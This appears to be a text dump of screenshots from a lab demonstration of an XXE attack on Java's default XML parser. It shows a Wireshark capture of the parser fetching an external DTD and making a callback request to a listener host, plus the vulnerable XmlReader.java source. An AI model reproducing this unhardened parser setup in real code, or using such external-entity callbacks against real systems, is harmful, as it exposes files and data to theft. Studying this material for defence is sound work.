 一 12月 18 2017 18:53:01 wnagzihxain
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.addr == 192.168.121.1 && http
表达式… +
No. Time Source Destination Protocol Length Info
158 109.026975398 192.168.121.133 192.168.121.1 HTTP 237 GET /shentanli.dtd HTTP/1.1
159 109.029977966 192.168.121.1 192.168.121.133 HTTP/XML 480 HTTP/1.1 200 OK
161 109.034486610 192.168.121.133 192.168.121.1 HTTP 244 GET /?shentanli_is_safufu HTTP/1.1
167 109.046087844 192.168.121.1 192.168.121.133 HTTP 81 HTTP/1.1 200 OK (text/html)
Frame 161: 244 bytes on wire (1952 bits), 244 bytes captured (1952 bits) on interface 0
Ethernet II, Src: Vmware_07:15:e0 (00:0c:29:07:15:e0), Dst: Vmware_c0:00:08 (00:50:56:c0:00:08)
Internet Protocol Version 4, Src: 192.168.121.133, Dst: 192.168.121.1
Transmission Control Protocol, Src Port: 37134, Dst Port: 5555, Seq: 172, Ack: 415, Len: 178
Hypertext Transfer Protocol
GET /?shentanli_is_safufu HTTP/1.1\r\n
User-Agent: Java/1.8.0_152\r\n
Host: 192.168.121.1:5555\r\n
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://192.168.121.1:5555/?shentanli_is_safufu]
[HTTP request 2/2]
[Prev request in frame: 158]
[Response in frame: 167]
0000 00 50 56 c0 00 08 00 0c 29 07 15 e0 08 00 45 00 .PV..... ).....E.
0010 00 e6 df 08 40 00 40 06 e7 31 c0 a8 79 85 c0 a8 ....@.@. .1..y...
0020 79 01 91 0e 15 b3 9f 41 6c 28 7f 3f 0b 22 80 18 y......A l(.?."..
0030 00 ed 63 28 00 00 01 01 08 0a a6 80 0a 8a 19 67 ..c(.... .......g
0040 84 24 47 45 54 20 2f 3f 73 68 65 6e 74 61 6e 6c .$GET /? shentanl
0050 69 5f 69 73 5f 73 61 66 75 66 75 20 48 54 54 50 i_is_saf ufu HTTP
0060 2f 31 2e 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 /1.1..Us er-Agent
0070 3a 20 4a 61 76 61 2f 31 2e 38 2e 30 5f 31 35 32 : Java/1 .8.0_152
0080 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e ..Host: 192.168.
0090 31 32 31 2e 31 3a 35 35 35 35 0d 0a 41 63 63 65 121.1:55 55..Acce
00a0 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 20 69 pt: text /html, i
00b0 6d 61 67 65 2f 67 69 66 2c 20 69 6d 61 67 65 2f mage/gif , image/
00c0 6a 70 65 67 2c 20 2a 3b 20 71 3d 2e 32 2c 20 2a jpeg, *; q=.2, *
00d0 2f 2a 3b 20 71 3d 2e 32 0d 0a 43 6f 6e 6e 65 63 /*; q=.2 ..Connec
00e0 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 tion: ke ep-alive
00f0 0d 0a 0d 0a ....
The full requested URI (including host name) (http.request.full_uri)
分组: 220 · 已显示: 4 (1.8%)
配置文件: Default
wnagzihxain@toT0C: ~
wnagzihxain@toT0C:~$ javac XmlReader.java
wnagzihxain@toT0C:~$ java XmlReader
[Fatal Error] ?shentanli_is_safufu:1:2: 文档类型声明包含或指向的标记声明必须格式正确。
org.xml.sax.SAXParseException; systemId: http://192.168.121.1:5555/?shentanli_is_safufu; lineNumber: 1; columnNum
ber: 2; 文档类型声明包含或指向的标记声明必须格式正确。
at com.sun.org.apache.xerces.internal.parsers.DOMParser.parse(DOMParser.java:257)
at com.sun.org.apache.xerces.internal.jaxp.DocumentBuilderImpl.parse(DocumentBuilderImpl.java:339)
at javax.xml.parsers.DocumentBuilder.parse(DocumentBuilder.java:121)
at XmlReader.<init>(XmlReader.java:19)
at XmlReader.main(XmlReader.java:12)
wnagzihxain@toT0C:~$
~/XmlReader.java - Sublime Text
Demo.c demo.py test.c Exp.py AndroidManifest.xml XmlReader.java
1 import java.io.File;
2 import java.io.FileInputStream;
3 import java.io.InputStream;
4
5 import javax.xml.parsers.DocumentBuilder;
6 import javax.xml.parsers.DocumentBuilderFactory;
7
8 import org.w3c.dom.Document;
9
10 public class XmlReader {
11 public static void main(String[] args) throws Exception {
12 XmlReader reader = new XmlReader();
13 }
14 public XmlReader() throws Exception {
15 DocumentBuilderFactory domfac = DocumentBuilderFactory.newInstance();
16 try {
17 DocumentBuilder domBuilder = domfac.newDocumentBuilder();
18 InputStream is = new FileInputStream(new File("AndroidManifest.xml"));
19 Document doc = domBuilder.parse(is);
20 } catch (Exception e) {
21 // TODO Auto-generated catch block
22 e.printStackTrace();
23 }
24 }
25 }
Line 15, Column 78
Spaces: 4
Java